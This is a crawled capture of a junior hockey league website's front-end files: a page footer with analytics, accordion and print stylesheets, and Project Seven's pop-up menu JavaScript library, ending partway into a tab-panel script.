		<td style="text-align:center;"><a href="http://naphl.com/the-naphl/partners/#usa-hockey-magazine" ><img src="/nahl/img/z/usa-hockey-magazine.png" alt="USA Hockey Magazine" title=""></a></td>
    
		<td style="text-align:center;"><a href="http://naphl.com/the-naphl/partners/#myhockey-rankings" ><img src="/nahl/img/z/my-hockey-rankings.png" alt="MYHockey Rankings" title="MYHockey Rankings"></a></td>


    
	</tr>
</table>

			</div> <!-- cell small-12 medium-11 large-9 -->

			<div class="cell large-1 show-for-large">
      </div> <!-- cell large-1 show-for-large -->
      



</div> <!-- grid-x partners align-middle -->



	</div> <!-- grid-container main-container -->


<p style="padding:1em; text-align:center"><a href="/terms/" style="font-size:small; color:#fff;text-decoration:underline;">Terms of Use</a></p>


<!-- google analytics -->
 
	<!-- google analytics 2 -->
    <script>
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
    
      
			ga('create', 'UA-1334035-16', 'auto');
      ga('send', 'pageview');
			
			ga('create', 'UA-98383415-3', 'auto', 'clientTracker');
      ga('clientTracker.send', 'pageview');
			
			
    </script>
	<!-- google analytics 2 -->


<!-- google analytics -->




    <script src="/nahl/foundation-6-4-2-custom/js/vendor/jquery.js"></script>
    <script src="/nahl/foundation-6-4-2-custom/js/vendor/what-input.js"></script>
    <script src="/nahl/foundation-6-4-2-custom/js/vendor/foundation.min.js"></script>
    <script>
      $(document).foundation();
    </script>






	
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://naphl.com/nahl/css/1819/accordion-panel-stars-20190113.css
body_size: 1378
content:
/* 
  -----------------------------------
  Accordion Panel Magic
  by Project Seven Development
  www.projectseven.com
  Style Theme: 01 - Carbon
  -----------------------------------
*/

.p7AB {
	border-bottom: 1px solid #333;
	margin:0 0 30px;
	padding: 0px;
}
.p7ABtrig {
	margin: 0;
	padding: 0;
}
.p7ABtrig h2 {
/* 2018.11.04
	font-size:large;
*/
	font-size:1em;
	font-weight:bold;
	text-transform:uppercase;
}
.p7ABtrig h3, .p7ABtrig h4 {
	font-size:large;
	font-weight:bold;
	margin: 0;
	padding: 0;
	text-transform:uppercase;
}
#p7ABW1 .p7ABtrig a, 
#p7ABW2 .p7ABtrig a,
#p7ABW3 .p7ABtrig a, 
#p7ABW4 .p7ABtrig a,
#p7ABW5 .p7ABtrig a, 
#p7ABW6 .p7ABtrig a,
#p7ABW7 .p7ABtrig a, 
#p7ABW8 .p7ABtrig a,
#p7ABW9 .p7ABtrig a, 
#p7ABW10 .p7ABtrig a {
/* 2015.09.10
	border-top: 1px solid #4a4a4a;
	color: #999;
*/
	color: #fff;
	display: block;
	height:27px;
/* 2018.11.04
	padding:13px 10px 0 30px;
*/
	padding:8px 10px 2px 30px;
	text-decoration: none;
}
/* 2015.09.10
#p7ABW1 .p7ABtrig.first a {
	height:31px;
	padding-top:9px;
}
*/
#p7ABW1 .p7ABtrig a:hover, #p7ABW2 .p7ABtrig a:hover,
#p7ABW3 .p7ABtrig a:hover, #p7ABW4 .p7ABtrig a:hover,
#p7ABW5 .p7ABtrig a:hover, #p7ABW6 .p7ABtrig a:hover,
#p7ABW7 .p7ABtrig a:hover, #p7ABW8 .p7ABtrig a:hover,
#p7ABW9 .p7ABtrig a:hover, #p7ABW10 .p7ABtrig a:hover {
	color: #ccc;
}
.p7ABtrig a:active, .p7ABtrig a:focus {
	outline: 1px dotted #ccc;
}
#p7ABW1 .p7ABtrig .p7ABtrig_down, #p7ABW2 .p7ABtrig .p7ABtrig_down,
#p7ABW3 .p7ABtrig .p7ABtrig_down, #p7ABW4 .p7ABtrig .p7ABtrig_down,
#p7ABW5 .p7ABtrig .p7ABtrig_down, #p7ABW6 .p7ABtrig .p7ABtrig_down,
#p7ABW7 .p7ABtrig .p7ABtrig_down, #p7ABW8 .p7ABtrig .p7ABtrig_down,
#p7ABW9 .p7ABtrig .p7ABtrig_down, #p7ABW10 .p7ABtrig .p7ABtrig_down {
	color: #fff;
/* 2018.11.04
	font-size:large;
*/
	font-weight: bold;
}
#p7ABW1 .p7ABtrig a.p7ABtrig_down, 
#p7ABW2 .p7ABtrig a.p7ABtrig_down,
#p7ABW3 .p7ABtrig a.p7ABtrig_down, 
#p7ABW4 .p7ABtrig a.p7ABtrig_down,
#p7ABW5 .p7ABtrig a.p7ABtrig_down, 
#p7ABW6 .p7ABtrig a.p7ABtrig_down,
#p7ABW7 .p7ABtrig a.p7ABtrig_down, 
#p7ABW8 .p7ABtrig a.p7ABtrig_down,
#p7ABW9 .p7ABtrig a.p7ABtrig_down, 
#p7ABW10 .p7ABtrig a.p7ABtrig_down {
	background-image:url(/nahl/img/1516/bg-accordion-open.png);
/* 2018.11.04
	background-position:8px 19px;
*/
	background-position:8px 14px;
	background-repeat:no-repeat;
}
.p7ABcontent {
/* 2015.09.10
	background-image: url(images/p7ap_light_gray_bevel.jpg);
	background-repeat: repeat-x;
*/

/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+19,dddddd+100 */
/* 2018.11.04	background: #fff; 
	background: -moz-linear-gradient(top,  #ffffff 19%, #dddddd 100%); 
	background: -webkit-gradient(linear, left top, left bottom, color-stop(19%,#ffffff), color-stop(100%,#dddddd)); 
	background: -webkit-linear-gradient(top,  #ffffff 19%,#dddddd 100%); 
	background: -o-linear-gradient(top,  #ffffff 19%,#dddddd 100%); 
	background: -ms-linear-gradient(top,  #ffffff 19%,#dddddd 100%); 
	background: linear-gradient(to bottom,  #ffffff 19%,#dddddd 100%); 
*/
	background-color:#fff;
	border-left: 1px solid #333;
	border-right: 1px solid #333;
	color: #333;
/* 2018.11.04
	line-height: 1.5em;
*/
	line-height: 1.2em;
	padding:0 0 20px;
}
.monthly .p7ABcontent {
/* 2015.11.15
	padding-bottom:10px;
*/
	position:relative;
}
.p7ABcontent h2, .p7ABcontent h3, 
.p7ABcontent h4 {
	color: #333;
	margin: 0px;
	letter-spacing: 0.1em;
	line-height: normal;
}
.p7ap_currentmark {
	font-weight: bold;
}



--- FILE ---
content_type: text/css
request_url: https://naphl.com/nahl/css/1213/print.css
body_size: 655
content:
/* override foundation... */
  a[href]:after {
    content: none !important;
  }
/* override foundation... */

* {
	background-color:transparent!important;
	background-image:none!important;
}
.ht-section-header, 
.ht-stats-header 
.ht-stats-row, 
.ht-cdate-mobile a {
	color:#000!important;
}
print-only {
	display:block!important;
}
#masthead,
#section1,
.hockeytech-hide,
.nav,
.partners,
a.tryout-banner,
.screen-only,
.screenonly,
.sharer,
body.hockeytech .game-center-menu,
body.hockeytech .game_report,
body.hockeytech .game_summary,
body.hockeytech .game_sheet,
body.hockeytech .mobile_calendar {
	display:none!important;
}
#wrapper,
#section2,
#pointstreak #section2 table {
	margin:0 auto;
	padding:0;
	width:7.5in!important;
}
#wrapper2 {
	padding:0;
	width:auto;
}
a#logo-home {
	display:block;
	left:auto;
	position:relative;
	top:auto;
	text-align:center;
}
a#logo-home img {
	display:inline;
}
#newsstory h1 {
	line-height:1.4;
}
.ht-halftable {
	display:block!important;
	width:100%!important;
	page-break-after: always;
	page-break-before:always!important;
}

--- FILE ---
content_type: application/javascript
request_url: https://naphl.com/elftmann/js/p7/p7PMMscripts-custom.js
body_size: 6660
content:
/* CUSTOMIZATION: Changed to use position:absolute for the menu.

		see line 108.
*/


/* 

  ================================================
  PVII Pop Menu Magic 2 scripts
  Copyright (c) 2008-2010 Project Seven Development
  www.projectseven.com
  Version:  1.4.9- script build: 1-41
  ================================================
  
*/

var p7PMMover='_over';
var p7PMMopen='_overdown';
var p7PMMmark='_down';
var p7PMMi=false,p7PMMa=false,p7PMMctl=[],p7PMMadv=[];
function P7_PMMset(){
	var i,h,sh,hd,x,v;
	if(!document.getElementById){
		return;
	}
	sh='.p7PMM div {position:absolute;display:none;}\n';
	if(document.styleSheets){
		h='\n<st' + 'yle type="text/css">\n'+sh+'\n</s' + 'tyle>';
		document.write(h);
	}
	else{
		h=document.createElement('style');
		h.type='text/css';
		h.appendChild(document.createTextNode(sh));
		hd=document.getElementsByTagName('head');
		hd[0].appendChild(h);
	}
}
P7_PMMset();
function P7_PMMaddLoad(){
	if(window.addEventListener){
		if(!/KHTML|WebKit/i.test(navigator.userAgent)){
			document.addEventListener("DOMContentLoaded", P7_PMMinit, false);
		}
		window.addEventListener("load",P7_PMMinit,false);
		window.addEventListener("unload",P7_PMMbb,false);
		document.addEventListener("keydown",P7_PMMkey,false);
	}
	else if(document.addEventListener){
		document.addEventListener("load",P7_PMMinit,false);
	}
	else if(window.attachEvent){
		document.write("<script id=p7ie_ppm defer src=\"//:\"><\/script>");
		document.getElementById("p7ie_ppm").onreadystatechange=function(){
			if (this.readyState=="complete"){
				if(p7PMMctl.length>0){
					P7_PMMinit();
				}
			}
		};
		window.attachEvent("onload",P7_PMMinit);
		window.attachEvent("onunload",P7_PMMbb);
		document.attachEvent("onkeydown",P7_PMMkey);
	}
	else if(typeof window.onload=='function'){
		var p7loadit=onload;
		window.onload=function(){
			p7loadit();
			P7_PMMinit();
		};
	}
	else{
		window.onload=P7_PMMinit;
	}
}
P7_PMMaddLoad();
function P7_PMMbb(){
	P7_PMMshutall();
}
function P7_PMMop(){
	if(!document.getElementById){
		return;
	}
	p7PMMctl[p7PMMctl.length]=arguments;
}
function P7_PMMinit(){
	var i,j,jj,k,tM,tA,tU,lv,pp,clv,fs,tS,d=1,cl,tp,uh=0,cN,tD,tN,iM,tw,ow,oh,sh;
	if(p7PMMi){
		return;
	}
	p7PMMi=true;
	document.p7PMMpreload=[];
	sh=document.getElementById('p7PMMshowall');
	if(sh){
		sh.pmmShowAllState='off';
		sh.onclick=function(){
			return P7_PMMshowAll(this,1);
		};
	}
	for(k=0;k<p7PMMctl.length;k++){
		tM=document.getElementById(p7PMMctl[k][0]);
		if(tM){
			tM.p7opt=p7PMMctl[k];
			if(typeof(opera)!='undefined'||navigator.appVersion.indexOf("MSIE 5")>-1){
				tM.p7opt[2]=0;
			}
			P7_PMMremClass(tM,'p7PMMnoscript');
//			tM.style.position='relative';
			tM.style.position='absolute';
			tM.style.zIndex='999999';
			tM.p7PMMtmr=null;
			tD=tM.getElementsByTagName("DIV");
			for(i=0;i<tD.length;i++){
				tD[i].setAttribute("id",tM.id+'d'+(i+2));
				tD[i].p7state='closed';
				tD[i].pmmmenu=tM.id;
			}
			tM.pmmFixed=false;
			pp=tM;
			while(pp){
				if(P7_PMMgetPropValue(pp,'position','position')=='fixed'){
					tM.pmmFixed=true;
					break;
				}
				if(pp.nodeName=="BODY"){
					break;
				}
				pp=pp.parentNode;
			}
			tU=tM.getElementsByTagName("UL");
			for(i=0;i<tU.length;i++){
				tU[i].setAttribute("id",tM.id+'u'+(i+1));
				lv=1;
				pp=tU[i].parentNode;
				while(pp){
					if(pp.id&&pp.id==tM.id){
						break;
					}
					if(pp.tagName&&pp.tagName=="UL"){
						lv++;
					}
					pp=pp.parentNode;
				}
				tU[i].pmmlevel=lv;
				clv='level_'+lv;
				P7_PMMsetClass(tU[i],clv);
				tN=tU[i].childNodes;
				if(tN){
					fs=-1;
					jj=0;
					for(j=0;j<tN.length;j++){
						if(tN[j].tagName&&tN[j].tagName=="LI"){
							jj++;
							tA=tN[j].getElementsByTagName("A")[0];
							if(fs<0){
								P7_PMMsetClass(tA,'pmmfirst');
								P7_PMMsetClass(tN[j],'pmmfirst');
							}
							fs=j;
							tA.setAttribute("id",tM.id+'a'+(d));
							d++;
							tA.pmmlevel=lv;
							tA.pmmdiv=tU[i].parentNode.id;
							tA.pmmmenu=tM.id;
							if(i==0){
								P7_PMMsetClass(tN[j],('root_'+jj));
							}
							tS=tN[j].getElementsByTagName("UL");
							if(tS&&tS.length>0){
								tA.pmmsub=tS[0].parentNode.id;
								tA.onclick=function(){
									return P7_PMMclick(this);
								};
								tA.p7state='closed';
								if(tM.p7opt[14]&&tM.p7opt[14]==1){
									tA.onmousedown=function(){
										P7_PMMtrigclick(this);
									};
								}
								if(tM.p7opt[13]==1&&lv==1){
									P7_PMMsetClass(tA,'trig_closed_up');
									P7_PMMsetClass(tA.parentNode,'trig_closed_up');
								}
								else if(tM.p7opt[5]==1){
									P7_PMMsetClass(tA,'trig_closed_left');
									P7_PMMsetClass(tA.parentNode,'trig_closed_left');
								}
								else{
									P7_PMMsetClass(tA,'trig_closed');
									P7_PMMsetClass(tA.parentNode,'trig_closed');
								}
							}
							else{
								tA.pmmsub=false;
							}
							if(!tM.p7opt[15]||tM.p7opt[15]<2){
								if(navigator.userAgent.toLowerCase().indexOf('iphone')==-1){
									tA.onmouseover=function(){
										P7_PMMtrig(this);
									};
								}
							}
							tA.hasImg=false;
							var sr,x,fnA,fnB,swp,s1,s2,s3;
							iM=tA.getElementsByTagName("IMG");
							if(iM&&iM[0]){
								sr=iM[0].getAttribute("src");
								swp=tM.p7opt[9];
								iM[0].pmmswap=swp;
								x=sr.lastIndexOf(".");
								fnA=sr.substring(0,x);
								fnB='.'+sr.substring(x+1);
								s1=fnA+p7PMMover+fnB;
								s2=fnA+p7PMMopen+fnB;
								s3=fnA+p7PMMmark+fnB;
								if(swp==1){
									iM[0].p7imgswap=[sr,s1,s1,s1];
									P7_PMMpreloader(s1);
								}
								else if(swp==2){
									iM[0].p7imgswap=[sr,s1,s2,s2];
									P7_PMMpreloader(s1,s2);
								}
								else if(swp==3){
									iM[0].p7imgswap=[sr,s1,s2,s3];
									P7_PMMpreloader(s1,s2,s3);
								}
								else{
									iM[0].p7imgswap=[sr,sr,sr,sr];
								}
								iM[0].p7state='closed';
								iM[0].mark=false;
								iM[0].rollover=tM.p7opt[10];
								if(swp>0){
									tA.hasImg=true;
									iM[0].onmouseover=function(){
										P7_PMMimovr(this);
									};
									iM[0].onmouseout=function(){
										P7_PMMimout(this);
									};
								}
							}
						}
					}
					if(fs>0){
						P7_PMMsetClass(tA,'pmmlast');
						P7_PMMsetClass(tN[fs],'pmmlast');
					}
				}
			}
			if(tM.p7opt[6]==1){
				tw=tM.offsetWidth;
				oh=tM.offsetHeight;
				ow=P7_PMMgetPropValue(tU[0],'position','position');
				tM.style.height=oh+'px';
				tU[0].style.position="absolute";
				uh=tU[0].offsetWidth;
				tU[0].style.position=ow;
				tM.style.height='auto';
				uh=(uh>=tw)?tw:uh;
				tU[0].style.marginLeft=((tw-uh)/2)+'px';
			}
			if(!tM.p7opt[15]||tM.p7opt[15]<2){
				tM.onmouseout=function(evt){
					var k,rt,pp,tD,m=true;
					evt=(evt)?evt:((event)?event:null);
					if(evt){
						rt=(evt.relatedTarget)?evt.relatedTarget:evt.toElement;
						if(rt){
							pp=rt.parentNode;
							while(pp){
								if(pp&&pp.id&&typeof(pp.id)=='string'&&pp.id.indexOf(this.id)==0){
									m=false;
									break;
								}
								pp=pp.parentNode;
							}
						}
						if(m){
							if(this.p7PMMtmr){
								clearTimeout(this.p7PMMtmr);
							}
							if(this.p7opt[8]==1){
								this.p7PMMtmr=setTimeout("P7_PMMshut('"+this.id+"')",360);
							}
							else{
								P7_PMMshut(this.id);
							}
						}
					}
				};
			}
			if(tM.p7opt[11]==1){
				P7_PMMcurrentMark(tM);
			}
		}
	}
	p7PMMa=true;
}
function P7_PMMshut(d){
	var k,tM,tD;
	tM=document.getElementById(d);
	tD=tM.getElementsByTagName("DIV");
	for(k=tD.length-1;k>-1;k--){
		if(tD[k].p7state&&tD[k].p7state=='open'){
			P7_PMMclose(tD[k]);
		}
	}
}
function P7_PMMshutall(){
	for(var i=0;i<p7PMMctl.length;i++){
		P7_PMMshut(p7PMMctl[i][0]);
	}
}
function P7_PMMpreloader(){
	var i,x;
	for(i=0;i<arguments.length;i++){
		x=document.p7PMMpreload.length;
		document.p7PMMpreload[x]=new Image();
		document.p7PMMpreload[x].src=arguments[i];
	}
}
function P7_PMMimovr(im){
	var m=false,a=im.parentNode,r=im.rollover;
	if(im.mark){
		m=(r>1)?true:false;
	}
	else if(im.p7state=='open'){
		m=(r==1||r==3)?true:false;
	}
	else{
		m=true;
	}
	if(m){
		im.src=im.p7imgswap[1];
	}
}
function P7_PMMimout(im){
	var a=im.parentNode,r=im.rollover;
	if(im.mark){
		if(im.p7state=='open'){
			im.src=im.p7imgswap[2];
		}
		else{
			im.src=im.p7imgswap[3];
		}
	}
	else if(im.p7state=='open'){
		if(r==1||r==3){
			im.src=im.p7imgswap[2];
		}
	}
	else{
		im.src=im.p7imgswap[0];
	}
}
function P7_PMMtrig(a){
	var dV;
	dV=document.getElementById(a.pmmmenu);
	if(dV.p7PMMtmr){
		clearTimeout(dV.p7PMMtmr);
	}
	if(a.pmmsub){
		if(dV.p7opt[8]==1){
			dV.p7PMMtmr=setTimeout("P7_PMMopen('"+a.id+"')",160);
		}
		else{
			P7_PMMopen(a.id);
		}
	}
	else{
		if(dV.p7opt[8]==1){
			dV.p7PMMtmr=setTimeout("P7_PMMtoggle('"+a.id+"')",160);
		}
		else{
			P7_PMMtoggle(a.id);
		}
	}
}
function P7_PMMclick(a){
	var m=false,tM,h,d;
	tM=document.getElementById(a.pmmmenu);
	h=a.getAttribute("href");
	if(tM.p7opt[14]&&tM.p7opt[14]==1){
		if(h&&h!=''){
			if(h.charAt(h.length-1)!='#'&&h.search(/javas/i)!=0){
				m=true;
			}
		}
	}
	if(!m){
		if(!tM.p7opt[15]||tM.p7opt[15]==0||tM.p7opt[15]==2){
			if(a.p7state=='open'){
				P7_PMMtoggle(a.id,1);
			}
			else{
				P7_PMMopen(a.id,null,1);
			}
		}
	}
	return m;
}
function P7_PMMopen(d,bp,ck){
	var i,tA,tM,tD,w,h,mT,mL,pp,xx=0,yy=0,wd,pb,pr,sct,aw,sc,pt,pl,iM;
	tA=document.getElementById(d);
	if(!bp){
		P7_PMMtoggle(d);
	}
	if(tA.p7state=='open'){
		return;
	}
	tA.p7state='open';
	if(tA.hasImg){
		iM=tA.getElementsByTagName("IMG")[0];
		iM.p7state='open';
		iM.src=iM.p7imgswap[2];
	}
	tA.className=tA.className.replace('trig_closed','trig_open');
	tA.parentNode.className=tA.parentNode.className.replace('trig_closed','trig_open');
	tM=document.getElementById(tA.pmmmenu);
	tD=document.getElementById(tA.pmmsub);
	tD.p7trigger=tA.id;
	tD.p7state='open';
	tD.style.visibility="hidden";
	tD.style.display="block";
	tD.style.height='auto';
	tD.style.width='auto';
	w=tD.offsetWidth;
	h=tD.offsetHeight;
	aw=tA.parentNode.offsetWidth;
	mT=(tA.parentNode.offsetHeight*-1)+tM.p7opt[3];
	if(tM.p7opt[5]==1){
		mL=(w*-1)-tM.p7opt[4];
	}
	else{
		mL=tA.offsetWidth+tM.p7opt[4];
	}
	if(tM.p7opt[1]==1&&tA.pmmlevel==1){
		mT=0;
		mL=0;
		if(tM.p7opt[7]==1){
			mL=((w-aw)/2)*-1;
		}
		else if(tM.p7opt[7]==2){
			if(tA.className.indexOf('pmmlast')>-1){
				mL=(w-aw)*-1;
			}
			else if(tA.className.indexOf('pmmfirst')==-1){
				mL=((w-aw)/2)*-1;
			}
			else{
				mL=0;
			}
		}
	}
	if(tM.p7opt[13]==1){
		mT-=h;
		if(tM.p7opt[1]==1&&tA.pmmlevel==1){
			mT-=tA.offsetHeight;
		}
	}
	wd=P7_PMMwin();
	pp=tA;
	while(pp){
		xx+=(pp.offsetLeft)?pp.offsetLeft:0;
		yy+=(pp.offsetTop)?pp.offsetTop:0;
		if(typeof(opera)!='undefined'){
			if(pp.nodeName=="BODY"){
				yy-=(pp.offsetTop)?pp.offsetTop:0;
			}
		}
		pp=pp.offsetParent;
	}
	if(!tM.pmmFixed){
		sc=document.body.parentNode.scrollTop;
		if(!sc){
			sc=document.body.scrollTop;
			if(!sc){
				sc=window.scrollY?window.scrollY:0;
			}
		}
		yy-=sc;
		sc=document.body.parentNode.scrollLeft;
		if(!sc){
			sc=document.body.scrollLeft;
			if(sc){
				sc=window.scrollX?window.scrollX:0;
			}
		}
		xx-=sc;
	}
	pr=xx+mL+w;
	pb=yy+mT+h+tA.offsetHeight;
	if(pr>wd[1]){
		if(tM.p7opt[1]==1&&tA.pmmlevel==1){
			mL=mL-(pr-wd[1]+2);
		}
		else{
			mL=w*-1;
		}
	}
	if(pb>wd[0]){
		mT=mT-(pb-wd[0]+2);
	}
	pt=yy+mT+tA.offsetHeight;
	if(pt<0){
		mT=mT-pt+2;
	}
	pl=xx+mL;
	if(pl<0){
		mL=mL-pl+2;
	}
	tD.style.marginTop=mT+'px';
	tD.style.marginLeft=mL+'px';
	if(p7PMMa&&tM.p7opt[2]>0){
		var dfs,fsA,tU=tD.getElementsByTagName('UL')[0],cb=0;
		fsA=tU.getElementsByTagName("A")[0];
		if(tM.p7opt[2]==3){
			if(tM.p7opt[1]==1&&tU.pmmlevel==2){
				cb=2;
			}
			else{
				cb=1;
			}
		}
		if(tM.p7opt[2]==1||cb==1){
			tU.pmmTargetA=100;
			tU.pmmCurrentA=5;
			tU.style.fontSize=tU.pmmCurrentA+'%';
			tU.style.visibility="visible";
			tU.parentNode.style.visibility="visible";
			if(!tU.animArunning){
				tU.animArunning=true;
				tU.animA=setInterval("P7_PMManimA('"+tU.id+"')", 10);
			}
		}
		else if(tM.p7opt[2]==2||cb==2){
			dfs=P7_PMMgetPropValue(fsA,'lineHeight','line-height');
			tU.pmmDefLineHeight=(dfs)?dfs:'normal';
			tU.pmmTargetB=120;
			tU.pmmCurrentB=5;
			tU.style.lineHeight=tU.pmmCurrentB+'%';
			tU.style.visibility="visible";
			tU.parentNode.style.visibility="visible";
			if(!tU.animBrunning){
				tU.animBrunning=true;
				tU.animB=setInterval("P7_PMManimB('"+tU.id+"')", 10);
			}
		}
		else if(tM.p7opt[2]==4){
			tU.pmmTargetC=0;
			tU.pmmCurrentC=-100;
			tU.style.textIndent=tU.pmmCurrentC+'px';
			tU.style.visibility="visible";
			tU.parentNode.style.visibility="visible";
			if(!tU.animCrunning){
				tU.animCrunning=true;
				tU.animC=setInterval("P7_PMManimC('"+tU.id+"')", 10);
			}
		}
	}
	else{
		tD.style.visibility="visible";
	}
}
function P7_PMMtoggle(d,bp){
	var i,a,tA,tD,pp;
	a=document.getElementById(d);
	pp=a.parentNode;
	while(pp){
		if(pp.tagName&&pp.tagName=="UL"){
			break;
		}
		pp=pp.parentNode;
	}
	tD=pp.getElementsByTagName("DIV");
	if(tD&&tD.length>0){
		for(i=tD.length-1;i>-1;i--){
			if(tD[i].p7state&&tD[i].p7state=='open'){
				if(bp==1||(!bp&&tD[i].p7trigger!=a.id)){
					P7_PMMclose(tD[i]);
				}
			}
		}
	}
}
function P7_PMMclose(d,bp){
	var a,h,w,tM,iM;
	a=document.getElementById(d.p7trigger);
	a.p7state='closed';
	d.p7state='closed';
	a.className=a.className.replace('trig_open','trig_closed');
	a.parentNode.className=a.parentNode.className.replace('trig_open','trig_closed');
	if(a.hasImg){
		iM=a.getElementsByTagName("IMG")[0];
		iM.p7state='closed';
		if(iM.mark){
			iM.src=iM.p7imgswap[3];
		}
		else{
			iM.src=iM.p7imgswap[0];
		}
	}
	d.style.display='none';
}
function P7_PMMtrigclick(a){
	var i,h,sB,tA,sh;
	h=a.getAttribute("href");
	if(h.charAt(h.length-1)=='#'||h.search(/javas/i)==0){
		sB=document.getElementById(a.pmmsub);
		tA=sB.getElementsByTagName('A');
		for(i=0;i<tA.length;i++){
			sh=tA[i].getAttribute('href');
			if(sh.charAt(sh.length-1)!='#'&&sh.search(/javas/i)!=0){
				a.setAttribute('href',sh);
				break;
			}
		}
	}
}
function P7_PMMmark(){
	p7PMMadv[p7PMMadv.length]=arguments;
}
function P7_PMMcurrentMark(el){
	var j,i,wH,cm=false,mt=['',1,'',''],op,r1,k,kk,tA,aU,pp,a,im,x;
	wH=window.location.href;
	if(el.p7opt[12]!=1){
		wH=wH.replace(window.location.search,'');
	}
	if(wH.charAt(wH.length-1)=='#'){
		wH=wH.substring(0,wH.length-1);
	}
	for(k=0;k<p7PMMadv.length;k++){
		if(p7PMMadv[k][0]&&p7PMMadv[k][0]==el.id){
			mt=p7PMMadv[k];
			cm=true;
			break;
		}
	}
	op=mt[1];
	if(op<1){
		return;
	}
	r1=/index\.[\S]*/i;
	k=-1;
	kk=-1;
	tA=el.getElementsByTagName("A");
	for(j=0;j<tA.length;j++){
		aU=tA[j].href.replace(r1,'');
		if(op>0){
			if(tA[j].href==wH||aU==wH){
				k=j;
				kk=-1;
			}
		}
		if(op==2){
			if(tA[j].firstChild){
				if(tA[j].firstChild.nodeValue==mt[2]){
					kk=j;
				}
			}
		}
		if(op==3&&tA[j].href.indexOf(mt[2])>-1){
			kk=j;
		}
		if(op==4){
			for(x=2;x<mt.length;x+=2){
				if(wH.indexOf(mt[x])>-1){
					if(tA[j].firstChild&&tA[j].firstChild.nodeValue){
						if(tA[j].firstChild.nodeValue==mt[x+1]){
							kk=j;
						}
					}
				}
			}
		}
	}
	k=(kk>k)?kk:k;
	if(k>-1){
		pp=tA[k].parentNode;
		while(pp){
			if(pp.tagName&&pp.tagName=='LI'){
				P7_PMMsetClass(pp,'li_current_mark');
				a=pp.getElementsByTagName('A');
				if(a&&a[0]){
					P7_PMMsetClass(a[0],'current_mark');
					if(a[0].hasImg){
						im=a[0].getElementsByTagName('IMG')[0];
						im.mark=true;
						im.src=im.p7imgswap[3];
					}
				}
			}
			else{
				if(pp==el){
					break;
				}
			}
			pp=pp.parentNode;
		}
	}
}
function P7_PMManimA(dd){
	var tD,nv,fr=10,dy=10;
	tD=document.getElementById(dd);
	if(tD){
		nv=tD.pmmCurrentA+fr;
		if(nv>=tD.pmmTargetA){
			nv=tD.pmmTargetA;
		}
		tD.pmmCurrentA=nv;
		tD.style.fontSize=nv+'%';
		if(nv===tD.pmmTargetA){
			clearInterval(tD.animA);
			tD.animArunning=false;
		}
	}
}
function P7_PMManimB(dd){
	var tD,nv,fr=10,dy=10;
	tD=document.getElementById(dd);
	if(tD){
		nv=tD.pmmCurrentB+fr;
		if(nv>=tD.pmmTargetB){
			nv=tD.pmmTargetB;
		}
		tD.pmmCurrentB=nv;
		tD.style.lineHeight=nv+'%';
		if(nv===tD.pmmTargetB){
			clearInterval(tD.animB);
			tD.animBrunning=false;
			tD.style.lineHeight=tD.pmmDefLineHeight;
		}
	}
}
function P7_PMManimC(dd){
	var tD,nv,fr=8,dy=10;
	tD=document.getElementById(dd);
	if(tD){
		nv=tD.pmmCurrentC+fr;
		if(nv>=tD.pmmTargetC){
			nv=tD.pmmTargetC;
		}
		tD.pmmCurrentC=nv;
		tD.style.textIndent=nv+'px';
		if(nv===tD.pmmTargetC){
			clearInterval(tD.animC);
			tD.animCrunning=false;
		}
	}
}
function P7_PMMsetClass(ob,cl){
	var cc,nc,r=/\s+/g;
	cc=ob.className;
	nc=cl;
	if(cc&&cc.length>0&&cc.indexOf(cl)==-1){
		nc=cc+' '+cl;
	}
	nc=nc.replace(r,' ');
	ob.className=nc;
}
function P7_PMMremClass(ob,cl){
	var cc,nc,r=/\s+/g;
	cc=ob.className;
	if(cc&&cc.indexOf(cl>-1)){
		nc=cc.replace(cl,'');
		nc=nc.replace(r,' ');
		nc=nc.replace(/\s$/,'');
		ob.className=nc;
	}
}
function P7_PMMwin(){
	var h,w;
	if(document.documentElement&&document.documentElement.clientHeight){
		w=document.documentElement.clientWidth;
		h=document.documentElement.clientHeight;
	}
	else if(window.innerHeight){
		if(document.documentElement.clientWidth){
			w=document.documentElement.clientWidth;
		}
		else{
			w=window.innerWidth;
		}
		h=window.innerHeight;
	}
	else if(document.body){
		w=document.body.clientWidth;
		h=document.body.clientHeight;
	}
	return [h,w];
}
function P7_PMMgetPropValue(ob,prop,prop2){
	var h,v=null;
	if(ob){
		if(ob.currentStyle){
			v=ob.currentStyle[prop];
		}
		else if(document.defaultView.getComputedStyle(ob,"")){
			v=document.defaultView.getComputedStyle(ob,"").getPropertyValue(prop2);
		}
		else{
			v=eval("ob.style."+prop);
		}
	}
	return v;
}
function P7_PMMshowAll(a,nt){
	var tA,k,tM,d;
	if(typeof(a)=='object'){
		tA=a;
	}
	else{
		tA=document.getElementById(a);
	}
	for(k=0;k<p7PMMctl.length;k++){
		tM=document.getElementById(p7PMMctl[k][0]);
		if(tM){
			if(nt==1||tA.pmmShowAllState=='off'){
				if(tA.pmmShowAllState=='off'){
					P7_PMMsetClass(tM,'p7PMMshowAll');
					tA.pmmShowAllState='on';
				}
			}
			else{
				P7_PMMremClass(tM,'p7PMMshowAll');
				tA.pmmShowAllState='off';
			}
		}
	}
	return false;
}
function P7_PMMkey(evt){
	evt=(evt)?evt:event;
	if(!evt.altKey&&!evt.ctrlKey){
		if(evt.keyCode==27){
			P7_PMMshutall();
		}
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://naphl.com/elftmann/js/p7/p7TPMscripts.js
body_size: 9330
content:

/* 
 ================================================
 PVII Tab Panel Magic 2 scripts
 Copyright (c) 2011 Project Seven Development
 www.projectseven.com
 Version: 2.2.7 -build 42
 ================================================
 
*/

// define the image swap file naming convention

// rollover image for any image in the normal state
var p7TPMover='_over';

// image for any trigger that has an open panel -no rollover
var p7TPMopen='_down';

var p7TPMctl=[],p7TPMi=false,p7TPMa=false,p7TPMadv=[];
function P7_TPMset(){
	var h,sh='',hd,ie=P7_TPMgetIEver();
	if (!document.getElementById){
		return;
	}
	if(ie>0&&ie<5.5){
		sh+='.p7TPMcwrapper, .p7TPMcwrapper div {overflow: visible; height: 1%;}\n';
		sh+='.p7TPMtabs {display: none;}\n';
	}
	else{
